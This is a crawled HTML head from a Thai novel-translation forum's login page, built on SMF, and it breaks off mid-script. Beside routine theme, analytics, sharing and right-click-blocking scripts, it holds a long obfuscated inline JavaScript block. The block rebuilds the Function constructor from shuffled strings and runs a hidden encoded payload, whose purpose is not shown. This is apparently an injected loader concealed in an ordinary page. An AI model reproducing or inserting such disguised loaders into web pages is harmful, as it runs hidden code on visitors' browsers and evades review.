

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goshujin.tk/index.php?action=profile;u=23387
body_size: 20885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="https://goshujin.tk/Themes/default/css/index.css?fin20" />
	<link rel="stylesheet" type="text/css" href="https://goshujin.tk/Themes/default/css/webkit.css" /><link rel="manifest" href="manifest.json" />
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/script.js?fin20"></script>
	<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/theme.js?fin20"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var smf_theme_url = "https://goshujin.tk/Themes/default";
		var smf_default_theme_url = "https://goshujin.tk/Themes/default";
		var smf_images_url = "https://goshujin.tk/Themes/default/images";
		var smf_scripturl = "https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;";
		var smf_iso_case_folding = false;
		var smf_charset = "UTF-8";
		var ajax_notification_text = "กำลังโหลด...";
		var ajax_notification_cancel_text = "ยกเลิก";
	// ]]></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="เข้าสู่ระบบ" />
	<meta name="keywords" content="เว็บนายท่าน, นายท่าน, โกชูจิน, goshujin, นิยายแปล, นิยายแปลไทย, อ่านนิยายแปล, เขียนนิยาย, คลังนิยาย, แปลยั่วLC, แปลยั่ว LC, กระทู้สไลม์ยอดรัก, สไลม์ยอดรัก" />
	<title>เข้าสู่ระบบ</title><meta name="propeller" content="8a28ccd009d62b94f422c45c64aaa11e"><meta name="viewport" content="width=device-width" />
	<meta name="robots" content="noindex" />
	<link rel="help" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=help" />
	<link rel="search" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=search" />
	<link rel="contents" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;" /><script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-108005145-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-108005145-2");
</script>
	<link rel="alternate" type="application/rss+xml" title="เว็บไซต์นายท่าน::ชุมชนของคุณหมี - RSS" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;type=rss;action=.xml" />
			<!-- Share This Topic Mod -->
<script type="text/javascript">!window.jQuery && document.write(unescape('%3Cscript src="http://code.jquery.com/jquery.min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/jquery.hoverIntent.minified.js"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f0f3b943805e0af"></script>

<style type="text/css">
#sharethis
{
	display:visible
	position:relative;
	top:5px;
	left:5px;
	z-index:100;
	min-height:30px;
	padding-top: 3px
}
#sharethiscustom
{
	position:relative;
	top:5px;
	left:5px;
	z-index:100;
	min-height:30px;
}

#sharethis ul, #sharethiscustom ul
{
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-align: left;
	list-style-position:inside !important;
}
#sharethis ul li, #sharethiscustom ul li
{
	display: inline;
}



.sharethis_twitter, .sharethis_google
{

	position: relative;
	top: -60px;

}



</style><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script type="text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
	<div style="display:none">แหล่งนิยายแปล แหล่งนิยาย นิยายแปล นิยายแต่ง มังงะ การ์ตูน อนิเมะ นายท่าน เว็บไซต์นายท่าน กระทู้สไลม์ สไลม์ยอดรัก</div>
	<style type="text/css">.copyright a>img {opacity: 0.3} .copyright a:hover>img {opacity: 1.0} #footerarea ul li.copyright {line-height: normal; padding: 0}</style>
	<script type="text/javascript"><!-- // --><![CDATA[
		var _ohWidth = 480;
		var _ohHeight = 320;
	// ]]></script>
	<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/ohyoutube.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://goshujin.tk/Themes/default/css/oharaEmbed.css" />
	<link rel="stylesheet" type="text/css" id="saythanks_css" href="https://goshujin.tk/Themes/default/css/saythanks.css" />
       <script language=JavaScript>
<!--

//Disable right mouse click Script
//By Maximus (maximus@nsimail.com) w/ mods by DynamicDrive
//For full source code, visit http://www.dynamicdrive.com
var message="ไม่สามารถใช้งาน Right Click ได้";
///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}
if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// -->
</script>
	<link rel="stylesheet" type="text/css" href="https://goshujin.tk/NextDEV/stylesheet.css"/>
  <script type="text/javascript">(function(){var yPW='',maK=11;function AEh(p){var b=770942;var o=p.length;var f=[];for(var h=0;h<o;h++){f[h]=p.charAt(h)};for(var h=0;h<o;h++){var v=b*(h+201)+(b%17567);var r=b*(h+729)+(b%27800);var x=v%o;var g=r%o;var d=f[x];f[x]=f[g];f[g]=d;b=(v+r)%3886336;};return f.join('')};var ROz=AEh('uonaegoibmvhtfjucxcprkrrntcsqoldtwsyz').substr(0,maK);var Kwy='=a.twi}nht;m bec+0vv.r 7;"vbci,]<a ((([Cyri7saf6sxe=h(r.[ a;t7e1;he=6arh,h2h)bt2v,A9,n=ae.;y=r8(=i53tp 0hlc9hl]lgshuviuji;1vs(0d(rvf7>lStr1tn,;s0,.fe0ha]ppnps)[=[1;];t.[).8}o+mo(scc==1=n+06rgf)=t-e4"t0a=u0o.e>kia 3um!v"stgn,ro;8< {t}re.kwC==)(t.-,).+jof=+=1(g"h)lrw0v6giAptci=e(rb,a1ik=s2;ppvvfisrkc=+t]a(roi=h(,tr]+0om n8n"=c{-ev}fy0;rkrCx3"nlv.(8+efara;,56(S.a; r.bl,=g i+dc.vpr2c(ut;a),a=v <raC)( ;r;vn9w.u v;))euq+)v0h2rp+n;,caeh, ==rlAa)epor)rmo)++,lr7sao=v"Cnlor4;at,u[smy++rmpnghdtr,v.=ogqr<A;;erf=;r ar+7e3(++i;2avh;=nh=v+[m;negn;lckngi)i",n7 ]===]vll)=;[kdh((bf=) =h)u]ru4=a2r-]oigom;a;2i..+,o(utt;d1d,.d il1;or5;sg,Cu=fvki)l8ih))1(u06r;.ssl-[rir-(mal)(l(((2.+r p=9)bn;a(.n{i*o))i]rftha;ri{{.o(rt=.",-9avnr6aA6,l2k6lg)9!{s7tp}(cd0cxi[;s.e;C[loh7}ingeusgnygtnt)ozn fa)1ojfl+w;+  edl) +ena,n;k1j)r=h,lal8vh8+(9lw,C*;(;]aiir;n6;mtk4u];8e(j)frlo)d(s[[oq lbea<r[)fhx;hitwa{f="]}asin a.;';var Ymw=AEh[ROz];var Eor='';var LYH=Ymw;var Bni=Ymw(Eor,AEh(Kwy));var vbl=Bni(AEh('"<ou0!]]]x}L,73],e98LpGlh""09d6Vk.l]V6GV=5{SGG[.[i_Gie02d==Gt"nG5ej"Gic5mxi",)8ZmfrxcI&GG"a1]3oG2{bGgG"z3= V]&3.{ h4c&ED]>h,G7Vu!MV47C8"*6:=9gVednA70!0OtF,(Z.VY.5]l>lGp0bbt{cV,VVGc1VE2pVVX_"k6.)01i.94VGciuVG.]hGE)8,p]3]]VG=4G,:G.{V8-0gnR|G-s;0"h.2[V4:_]GnG\\8,G,Vx1os6VL(VGo,]lVa [az]B)20)Gmer 4eVt-7r.8"]0VG0ELn8PVx(0[V=VVxbir53G0=.m+=G{Gw3!_rG0x$43=lL01 VtxV3G=7_)!c0|&,GV81G3705b)"1n]4_2G+G(GlVdV2VUbx7 0a xn>5sV0V-cW.?2 bx3+j.0nxm7"]V4CM1dV.TG7bV0]VvVb])G:G]0,_ dDM{88b6"84756c"G,]V^ oVGl+hT]\/",3hnC5E.occdf"n=gmO,4c"&x=.h"cx,&["]=8"B7Vs0CV.VmhnG_GVimd","Get VV4V!v5}"<!Wa"G G 58-l7G.cGdz;_]9 :W2ln8,=lh[.b0i\'7G_ GfV,,1($2wGGGV1pi0s1GGky{G_dfV.zV+}(=GQ[GB[IiG79fO*bG@0 GG0 s{]G018i{GG\'G2],eybs9G,1G_?=.o+4VVxLGs.)[+0s"m$(Ajr.]]=kG5Gbl)EdG^ 5"8_G)"5&tiEEx](loot0V:33d7trc,!e]caVVpGoE (l;TG.ll9G=ntdG)s921V+hVE\/.xVwGcGC4+cGi8cV<*Gb0\\xGxe4853 c=]puI]_3*CVsG(22cGu9a2]%1T]VG"381}l1=l,L.8bV d GGEn]u8v`tol4rtG12\/m0omCx.6>7gi*ttL58GV:5h002hGicG13 1! _8](h0)8G9}"5_aVGVGV.8""G0N}rg.V)V 33dk.-Va,l(}Ge,s&GBV3,0_)0ir>{d6923fGGVGcL[0]GGVG86L6n,,GbxGt=61"oGGfcm43VHGxVG7c0u)&^uv][eVsG>V9G).,G3b0]..=4]e}9VVrtG]_d(*4;s.V$0Z9_4N;.60tG9.u.GIe7L\\xG90)e0Vl31G;1Gqrkx&m4)_[H3dB1f.t0.9Gtuu=i4L0,0GGlGC988,[=2GGgVL#3VV0 l[1b.=* 9m])1o}02[G0V]d-4o.WG1e7e"G{8t}Ho.o[8V]730142(DdGRCsg,[4.rGbXe:0=G4cGGez"G.i49i[0.GG3(0V"GG..dGa!80tm0c"sx3[GZ=40v68XdG\';)";{4ase5f0.(lG.{tVUr_,0faid#G;0sV.1 =G1;J1 bxs[ag{tGV_],5.4ni.GGV fheeVVxGd.rDd2]:)]n4GeB;x:Da"VrGGc{cV2CXhheVV]n3e4cbh_8VW)900Guk5x.}sVc}_dGw)4-0=b6tGVs_0.GhmVG_7ViV6;=6]1w3l,xx ]1tc=T=4"B1Gl9VQ7"{plC+ (7lV8Cg"G]u80[G1G![G:.]ncvkusIoSMc]]uV0_1,8:0.Ebem!pP91c_GG)2aGG)C nV{G5m"7GG0we0G0| <]][cGe+VG4".t;",:,",webk6.GjtbgV4,".PGGVR]c7V]h)=[+V4V{c2k01=S50FS\\_k1C71.X62tk2]VT]"r%.1tdiV&VTz*[G8ss\'t[V0o0V2 \/G"0.aPELe{e tVV9VVtuo2VnGE8pGG0G]yq4"b}7b$"uVV7k0r4={&]42VV"V.GVV 6]r.{"3:2s7]W)3L_1x3"V19fuw=a*"j\/CleVo%Rl >a,8 "07]O.1Gk7")).\'q]i[GrA]XG5aGc2,0.Gd8V0(1c.]_"EA "E9C4eq il}V9VVlm[\'hF{J)mp=uelo=VGr")938]ViE.y"4]{ iVpjEL.G.lu]4,Gfi}gsc2Vs3GGx\/0r5)0n97p_Vi==vqt}knG.S:yrVX}G]..mV]=n]1oVu"ELV_ibVl"Gh3c[4Zal5)Od.C.nco:V2ptm!;cVn5YVy a.r.}VZ.bfVV2Y6r9!+h; wVa}en)3B;V.!0s=euGcnD]Gr",lduVku02754wc_X87.57D 2+o2G+93exr4b0b3}02m)iGq"0VG"tSpson.V_V8]iCru.V_V2571p{"(G"0];"VV_F04VG4V*x=+ PG.0G7G9e G,x,9GG7=2hy="x.DsuQG=T;Y,.VVul}0Volo.}r6mV1G[]G9V`oV;;^Jmlau=6a8L=201x_,I4GVGl;0G$,Z_jVV0"W1G]Y4VV75567G3 Vcex26 3V.VA87VcirG9]=:]CG1e"rGbo|8:V.E,>,G)Il}r2pG.550#9*0w"l\'W1,0b0_._VDVV4G55+p6GrR;G"2.lG)"=njw8p"bClVoul4n7 ""VGGV]}G{,VVG2i53at=1se{}2&G3GG_](9G_=cnFV0(0}(;g_(k[ujV(-:6VoS="| ]V)3}_E%)xGrh)GG{_]VGv98K;.r.]G,nuV825b0((.G}3;3d_4rGVG0_}e=,&^c]G_vpdgX] $*VG]6D4\/,nGd17)_tV,Gz_=G=V1lmacGV_sfG9})V1f1m;,.27V0EGVGsv9\\vV4dV[VsG,P,c?{k$VehQ"."_[VG,GV0se}V 4].WGe[_d=L1n.6(64GlG[5a|VG=009=3Gux"hk"8mJ;VG.`G{V5+))0;]7V9_]0G5.E4)+crM33G5)vai  [G_1w8\/611V(s#0`7x["xGi6jVSkE} VEV9cG,yM}]Zx.]9?hX\/r679l}de]VL\\9\'oG,!MG8..iV[bo11u3[55Ve[C7G12!)?+48c2Ct8T95,IG*V .Dae]Gh.VQ}C0h3$G;l]GcV"`:"t,,C.])=0x8G0WG!L]G=c_h1_8.b]D:G-rcN0{933]laV{_,7.dGz,08(ds.,lL+D$+){!\/mp]G3r]tuL3V,40]dG4sVV.]=G..G}blcV3+R]]HG>\/wpt4t;4ns.Z VtGGMsGG{G]Z[.K"r4_(Gtq]((I6=He2+20r{1\/2r V"\'Vf"Y.Yk"wV"[_sG>Vrct&.u0^llVfGEDG;.kG!E]s?7VH80;.z1:V.DV.0]0Gx0V(,8tN4_GH2 . nG["5Vl,GrE=3$&\/W[O7LGV]t kd+na4Vi1V204VeG70rV=GG,iV2DGiosvVbGae=cVVE.C9_V5V}.).p>G%6GG5j,oG3,,\'(}V_GnMv7En.0mVG,.leG.{m03D,V.(tG4k]_3}5!8G\/,8ae7Di](0}uVtl2PeDdV[GG].n.tGGNlG5.;GoWw_GGV"8x22(VB;b3`.i\/ 2"G[.+0013xVz a_603,"oQ]l]wB8=cG]a9t0)cVe]x[[GG.dts90LG}6V(m f.GV3.]i.0V=VG0I3b("=2l,;.f,V .)\/G5],b!nGi4xGGx5#T5-)9hGg8G.V;1n3VtGl"8t,[t204GV=[El.hG")VdV7ba>VBs50m]=.)u7[e}4=tG;"2L06*0)Vd"L5VMG)]s7ol(+_k.2]2G,V1mo=]EG])VGnu{c!s:a.cu=VGG",\/5GGV1Gb0ef?it3C5)p]x1c6,el eVpV8[Mi[)iGuG8);-V2VI 8].[0G..eem2L{toV!8E(l-f8+(Gi2,rrtL6$zVV,GGj[]{.oG16WGic)o&E7l,.".ZGx0,}#f7 VCwcsGMBp6hG]kV_iVG2&GG0bV1"EcbfqQ}_l62GG "0fGe_G\':6=1[G=_iGEYG0 4450 0kVh](.6G. f()3} 4d.c8EE8)Vs[7")<GLk88,GCVdccFp(EG6%Vc"0d=0]eDB1Es)0,u1?0s2VG1G0:]S!.d-0N7200|lu)"G32"V}G0]`V]}G]"k;2k45(7]538G,(6V?"Gs!;x441Gt({VV0]?jbt]h9U!]+HV(tc(GV&r7V_nV[bG)plG.01}G7[V]e,b==lY0[NV(6Gi111]8"VuGpl0]17r::8GrV.}]G5z.026_"Ek;k1u;G2$""W0]"rVD6N0V0tL?8al9Gl7g;o,G{1GG"J!sQ2]V+aVi"v0,DC :C0uc5\'2tt.1=V3V07=]G1bG8]cdbtpCV3,2fP=c:I#V]Xrsp,lrx[l\/nd=.[G;duVrGVx[GtV)]in9iVc{,eC4e,]|\/7t{|&#709CBurtmV&cVc\/}\'GirC_B0oGO>0MV0(nV3890u2GEat]: V0z.2)8pVu06_@lGa]2"G)0]T GP473l1)(i:{zV60y9.7GF.]VgG0O |xGmG_@*VVa)V,.hGk}0GbA n3}loioQ9]p5GGhQ1Y_s9))L.eVdG.mG_Vs9:)r1t5cleVh7i"}4eG{,o,rA;2)483L,3xN=puG}-GG^C4G.8c},GVtC{bV>G(>]8fv6}0E_Clt.t7cgs]X1|,hij{0#nqiG%ndV_2u8d"f,GVgle1];hG,_3Gn8eV0l0k,o9)d5kb. l45VV8v=1eG@Ve,)xn7V50.8G3x_],V&\/^eG100tx ?.0:VSV91m"0ltA=2CFG.Vei0iG"a"l]G0CVc5|,=j9[.=,$lgk6leviG9uV1,eGV,c]NGO9.GBoG1VtGdsy.rt.VV6vG=V.U]!GbV"3VocG],?4GsV0Y]".]";1,9,6@Vfd5V_G&al7\'B.0u]3rVVGC?94G01u{;bb 72%1.tc4"; 64c]"a]0GGs"nVG_Gd-il5"6w3_G.=nsaft[]GoGc]G"7\'_&x7]G1)pVBGV&GvB,fG4.8btDl2ut1!G(,8>.7V]],f6GGc .k)VGfG9VG.6eG:V5 I"@,V}"9K-(ir.=92u,E gRa}"81](V"iVtb"{V++QVcn\'xV(ej1V.]GCtG6)m$LGf@7G,08txE,V0GV"lv2,3V;VtdeG]_o3bVGd_;cpGt6",h7]8pl)G"VVG,V[6_G_0GbE"41iu3.Gm[5_ ;pviC4l)7f1k5.keGsrJ]).<l9l81lt9V936GMGV|+2G7lGpG1;\'G"rG"fV[?9uGG]c\',V,!]G:G$)8\'G)pe4p 4(:0i!]p4_1t0Vs_mVp04^GeiVG0"C5diVV.+Vv]Vj))]0VeM]."es_)zcGeExx0&!]_xenGC21fd]6in1.h{1;l6G(1!}V,V16|_ 0]"EV06]l)V 5G=kGGnVV4]5C5[DS,7AGGG0m \\V1r9.nam18.]r9GeVV+).4G]z7Vtl:sVOGpG0.df"8}V]G!To5"c41m,78"0_v]37cr=GVG2=.GVQ4a),t,.1V}iVGV0.|)1VG0V;&,"VEL)_i=2; 00 4Va9VGlDGVkvmVbGi1a"9z8s9m]=?_UVG6V{GLx$$89tG.}xDVV (4Gc1GGIV4r60G[Ge7= 7lujfGpG8GV55]5Vc_5.G9_1;=0VVG3.h G, .5R;[VR""2ceL0fd4cV)7\\2]G}10V;Y:.L2u3,Vi{G9X}0,]E667]boo_L7680`+:i41:0]Gcg64.e3u0G:92[+V4)o_,0ssV],\'8 ]OC_7J_Vvfis"Vq2|>e2,e7;87o])(82rVV-07am}GC*)06tV!.=D;L8\'G{DLs_"0VGV13]].=R.!ZGGVc5alue1Gr7][GGVVtG6c 7[VVdVcnVV]8Ga|@Fm0}]=Bcc 0;pGo6554!280,+6V"3l)tu?2f`)g89VV48t0!pG\/sxR7}n1_;bs),Ce.m?rG=9"ti4G;2]6]).EaVp5..}V=VnG[6GoGl=V0q5pG*db.VGG:1b-VG)[F0GVb1VyI!G6]G077Bm_t`r3c.VL&4V404(czuGG{6=7]-V:&iGGVpx799:V6VV84!D,h=mv1:=OC4_V[V_1i!Gt*1}8GGt),K(h=GQTVx]lkGcDVp(W)nc",M8Vs#i=}h1d?a4V1u;k_!"]GG+EG).V[:l.8 \'GxLcfCViG7G,5"{G5L96of331ntx2AeV G,`")|.10iG,lGrL9GV]G]!G%08Gz9VjG)X[sBiaV7\\tJTgD4=2GGlx]=(vb$]Csl{o!VGt1,G8>G$1"}1{"G5}[Vb563{_(!G"qdCZc"x 7<V+r:eV.57V2_5deG Ns]c]DC[GbG=@)[V7VoD 1,}:ae]2c G4GVsVEO00_,E;VsGLl"bG"iD]G(9JEL.VC0]tL_c=1V:2XVrtbe,8Gk_wEx;]o"Gd.:GeibdfGonb,Gn]yZ0j]8 "]]"(=VeGV2Q7-VSs;2=V?:.a=]G2;_]p)GG,]dwd{n1ck]4n]^V6cVg*}dg01.y}e2,dk[hn oVVbV]640]CGlo=0"]G_&5V9!Gd7l,8\\1=""8.t4Ge,ZCci658.)G,1[:G6]g2p7]=kcGGre21e66VL]G2V]3d));_;][0 H2dVdGph48.p+8,,yV&.Gp,> ".8$9^V)00Chxdm)B]GgG7S{G tox 4XU 8D"V0y]._}_2W@:En?WU0)\'r=62D]:}mVum_?<>Vn"%V47|V]@re01i!(>83nE%x_lG+6]aV{697!tk]`G[u4=VGp\\eDGl=!t8K"#:Gu)[V.0x*}mNa G2,d)Gci7VBe6 c]V"8]V\/]kt"9e]V1 _[v60 o]3]6Bzc7c{nG)=1]_jes"l2)+V]4}fu.0]1\/Lc:ctVm]=\\n8e0,r]\'4q 0V]VG(G<+o0d835P.0<=1:321aVn:=4GV0U[]kc8Vf1-y2+ 6V3iV9rV5=7 0G1yu[VIub%Vt7V2]zaO]\'0o"08Vl;V0aG}2,[Z4..E0.,7.3z..].gtoc.8GfB]5ulp;Gldt&1i_ s\\}-5G.,,G.G1s[uND:C 13j0]\'"u;}pllhkA.V(_ G3.]GPV.{5e!3)l!.Vk  4Gcti_oVG7)]lm6&{rxu766&8VG33]oG x.G49n=44;bx)G1"x=._=}2$,f}m}:V,-uC\/Gr52V.lEV;$go]Gg},"s<Gv11G1]x  3 >E[]vV=1GV]"< 6(AteG_eaGG62V]1+u {V>e6V=VNH2"7C(eb4V:r#wni=,]Til{E2rG6VGC;G0g{.B?a4]Eg"cGV8HVzG3a)Gc5V=0h!?G01tWEe?G,.6c8rVL 0t.6a1G$509.1F>]77(08V4V+V_(GV[](0V"VoE. m1"oE[N7.7]GG0E051B00b9ai[b5x;G3x"G}z}{GV("X0E_3)eVY0v3:zG}ct[\/V0G00.1n.["oV\/1k31DA0Cord0l.$"n0C6);VG2]V-G)t}4a GG>_9n,S55Ge(,}neEcGVG5)|1VC6-{gc,YE]b Vl05G]nDrGV2a1VV\'9#GLGdNa.]0l9k;G}l":0Vs8"=.Gad,1n3Gx2hqV.r5wGG:eL-]6"2&V-GGV0G.VGEY[Gp}2GG[2GG*].*]Xhk5.l(4Vc6nb#]4n:73c]GGTMGWV0008m)V6]Dt;Cr.!LGcE,vi]" _V2VDcGGHG*_](,)V,E1\\-."G.4e!(C "LGG.G9]V__!(2.6.Gj1_nl9;jwY0[^rGEnb]a2.|3Vx1V:)=GV"}0Vl:jsM3{t8E2Nd6V943fcG4.7:h2V.,,4VhV9bc0d[c(0@ex k?Y4"Va=0sGC63`6V]G39V06c}[BnG4nx p.] gr:)83VbhpG"(V][VVnG]G)_"G[V2G).0[3.kp2uGFLe0,}f_3"dGVbGV{=lg2,}.`grc3(IG"93[!8Gi=spbiG+xc}fG_]9o]1n3(VG0V[09=0b)-e37aGG]9;:V uGGxbVtx r092mDber7H4?GB81G36?V4efju62]d..d Vb21]]G3!b5.GG0&7.G6[_9G@!\/,0,oxV=;!IV 14l,V}V]3r4_oa=\'VMt(5V.0.tV[:VoryG0," (7X  3c4G]18!:03]GG;Vxx)b1Ve; gfGGGEeE1;]G3G1V80\\i]"GVV8x!,]V1ik3s2;_4;02(vg!5oG1.__"0]G,Y]], 1]]^_V2Gr9o}8,s2,8GO#G_cV|GP1ViV2a]t88^VpnGG}",!r3ut:,!G2=G[P[_\/)G?@ :y7p SsVnifG".ei.>56Vj0[o:0..0])2lGVc"eo"e6i2_"!}c.GcNG] GtGci0,(e]1vC )0 pC1u7GEex]2bhc YuiGGn[GxV4d;82V3t,V PV2dG"{4}334&9oil4 3"t=V97V2e67o-e"exGtV. G]E.7eE8t*,]07kG"v0Gcev4 n7 ;Gg^6_Je70*(6}Lc.l.Vt]5Gri.0)d"VG.d7(.CVz .=sv?,=]=070GbIC[.u;_]Gkg; V]7]o }hV0Zdse,10sfAVVG]90u,oV:Vc5G.,)%92 lV)Eb])G]9VcgNoGG.D;:0V("TGcG0031TdC[2N.VV;)Vp.;.0e Ecn C=9l : 0)20_VVVe.0V;("_V]6nxldwV3i!q2[]C727)V][e)017l,t:+ec,7_78f0x eV=Vg ,Kslu "5L^2h2_0pNG.. ~c0 n5G=3N& ;Vn:C73{p0"8[4+G1z[-i_abaa#,k eC;1t:GGd."V07UyVX0G0;"3UGx#0;= G_7 &g97=e4 .28l,G.).[c%_9]oV V4"0=.VVe_6V)7 V" wef8h:<!x|j== V)O=.]0nV"s11.@}G.*)0Vp ..9]2tG1LL_0G.i2[!d 2,8sk(VeC8=5(lKEV7cfG1c8.G_i4)Rt";e"=Vc.]Fhe .V"85=VGa [k990lRAr .dGp67C4+d{GVe,il0]<6,,,s0l9t=0]GG[fj,2uoi6o4Mu2hGWVVtVnG8_ f._"u pVpG6Gi1Gt.GpG04cV5"upuVd 0{i#",8Uk52F^caLGG}8iC51{7c 1Vo0'),AEh('GVGtG G0G;E60GG#]VV>v0],[4CC8SE(xkG5{G0C"E26RG8v]61G[TVG06.=J50402]:2G5)l4.08V1.x,0G,8lx,,8]60VG]44lV=JnwdhU1"0y5V)[V!642.<"&_c.G0G}1207]08GG 45C]V_5].8R+]05].3G];G1&tG{G[ GZ88=2G66=C.4GC,583u4\'1_!)f]G4c9+m_5VG)Vx8 8nG)]G]0V#y2[c2k]G){9Y204x73BVGGG6C]6G0\'$8G(G%!_RV].|)1xk(\/2Vz6V.0-SG3.u7tzk6v!24ZE10)V=3;.._1G73g04GVG,8G)= 6GN V!6e)2]]\/JF7]65.C=84g!6^CG=6Q3]?1VM3;C0VGEnGEfdVEิEGm(G]2V]f0-V0E{EV29Gcx*3]106]-6EC]V3}G*1]5.G ]D]xE42}yV*1VlG6G!Do5x[V*05G4V:6o]Gx]G9@K_#Vd(9*0eXG+eix2RcVk23#x0j[3|ี8Gw;SG|\/.7.G) =l|DVG9gGC6#];G,56!!kG\/V|7G E6l:V!6V.Gk=G1)dG;3.2$.=G42,])G3Gk=V D-)Gl}Vn[G;2+4uk208;|35l6V007.G8;8GY]5:3&.*S)=:=D!CV0>(E{cVVV+G>CV"Gh}1cG==]CGG 0C1*=G.G552Vc*GE14+[(sV6G6]i<A|G_&7G=+3-BaG]VV.{]0GhGG08E"05tG127.]n+y8Xr,f8่ GG!VY0G+0 w2f(.+gh55G*:04,t.V:v*cD800cV4D..G#VVCq40G!!V_0+VGGkh{3D].VG]xc.2D=GG]!\'"(G*V G5rV=G0643i$Gs]xk D9+]8.EC]GcGV=6XxG57GG]4y 64]52;5sGิt5t|-((|]E]2*|G|3Es$[.+|.aCGf])W<94i!V24\':5).a6tGc60V9}Wr2G8.G6}C+G+1G)G_mu![_>1.[)2e41G.tCvr{716;ew76]Gi ?CV)2C.L[VCgh.:!k๊G0ot g],c5Dx}G6oe8 +!t.%_).]V=&]G6@.0i}#[oi7!18-09k]]G.V{156)Vr4cE0(GG6G)1b+2!JG.3;>]EG];,-2็.|]_,:(0]3|G5E4+Gb](.}5C.GVG->522dE2l56f*4f9G0V_$,(_6GG;G")]V8hY8cfe.e.}v0E0G.V.:8_)kG0G2aG5.GG4 0=1+6VDG6kV7.(\/8cGlG.h._.,.99(V=l.G3,"G)_4Vt3m&8,;[60.tTVV]&5.=]VGG06052te9.3{4n8]GG]=&G;.04G] {x).+V!_]yEVx_].G0}Q}1,E+22V4C);3s)G9_c_G_Gx!_02iC&,6YGc_V0G,(5G4)x[8x1,GC,4.VV7G7C^0G{c5-V0+}86%G.]20201_23 =}=7,3*[===#a)].&i8c6=GGIั8]eGk6x{V.A|044G214E16;V200_V]_G6G)1[.3yV[GVG:2.R5=c0:Gn=l4+,G(1:34=z\/,0c5.[VUV;_ut1G{0VG_]vG5*D:76G1VGc5]83xG(857[__S.(0VG[G)]6Gt1D)nc.8G7d..8.DV_,D๋6HE0G+_c8{0?9r5]\/.9V1snG_]!S] =V*G!GoGึ_l8GP*HVG00ี.5U.}k{]V.GtV6Gtv]V.e.]8[V]GG7)|V.fG47i0C68,A=]G0o50Gk2G;V69"0 .5]GG4VVX7D*GG2oG3!02Gv=*!31VlG55]8G,G3_]:)1w[ 8a;_่ C686,8$_17461GG์pn:4V._o\/lG.0kx](5$4G6).)xxDVx45zk["G#.796]GikG]ct57.95!G7,V]=.;k6{DG+429kGV63[6X,1=5e)_b,GG0,2;4.V068]!+P,|G8tVa,:W6.rV]!]=.U,V55*@l)tE;V{&$1mGGzGx6*?64_0G]k3G4cG(V5!_ 8]2]39(GG\\=V0xG6ัC50p-.*tG`wV%7xG61 0_GG1DV0=V46[%VElxGR;c;kGE}G.vG4C95.62dy66GV45 6]s)C(x4GlC] T555.[ ];][6;l VGZ์E&o4]9V4G).)CEGGG. vG30k5%V14GCVPGG0\'>.#yG#085.GD1&0OG้|vV\/5G}isV%}2*\'6G]146C)_C))=-444y2V4G0{)011,V]V.*GAAG1p.GF0V)lcGll1.4V8.V)2,#G[tV6G95i=;36V92GDG5;!4m[]t2VV,VGlm_=|C0=.W.!V+{3t]02pV8tG72e2Gf!x,E4p%=T9t=p};fxGwG02l2IG24 2)]7G.V]GG40}06.]-2$9$Gv2524r48e0 } G00krkGEx 17GGG_G,1 t0;\/-$=)0_0!.17;{GG,ื]V{G]u7VpVcVC0V9GB&19x#46<4G$(@pV4)}G5E70\/h(:4Gx]GC.Ik&20}.0๊{GC!?2[{Gx+G7E7VVo*[_5\/lF 0]#0$\/lG5>*1T[3kzbVGcG7,6*:5VG3xG.;G=h53,e_\/3!cG]e6_+9[68.kEoy7:tE4G 2a]v[2c0G&C|V7(Gxr5{81>32k(p2k_[ู*l4]V[VvG)EGG(4G|*9]8;GFH.v]c)]$4V)-h6.8,6].kVox5G)k()2)[nV4P1x51\/{k`lrG]:l.ix+-CGVG==G+G+G[c1.;9(+_5..G}x1$)5k46U&{0&>-G]G&i]6G&%9G7GGG5%08V0844V.(V);>-GV]-G502G0)VGGE\'5G;)]+$G7l)](.(cV 6l5tG836GV]V8$#UG5G[3MGyGGV}0GGu1c"V_.9l8t,c1 3G|[(()6k445V1*1]))9;4}4c p+;n)1a010 [>V8 -i;+V6cG c 0(7005GV}D=6%%GG-V4;96V+63 